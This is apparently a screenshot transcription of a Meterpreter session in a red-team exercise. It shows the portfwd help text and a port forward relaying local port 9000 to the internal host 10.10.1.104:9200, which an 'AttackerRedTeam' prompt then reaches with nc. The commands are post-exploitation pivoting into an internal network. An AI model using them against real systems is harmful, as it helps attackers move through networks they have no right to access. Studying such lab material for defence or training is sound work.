 meterpreter > portfwd -h
Usage: portfwd [-h] [add | delete | list | flush] [args]
OPTIONS:
-L <opt> Forward: local host to listen on (optional). Reverse: local host to connect to.
-R Indicates a reverse port forward.
-h Help banner.
-i <opt> Index of the port forward entry to interact with (see the "list" command).
-l <opt> Forward: local port to listen on. Reverse: local port to connect to.
-p <opt> Forward: remote port to connect to. Reverse: remote port to listen on.
-r <opt> Forward: remote host to connect to.
meterpreter > portfwd add -l 9000 -r 10.10.1.104 -p 9200
[*] Local TCP relay created: :9000 <-> 10.10.1.104:9200
meterpreter >
AttackerRedTeam
AttackerRedTeam: nc -vv 127.0.0.1 9000
Connection to 127.0.0.1 9000 port [tcp/*] succeeded!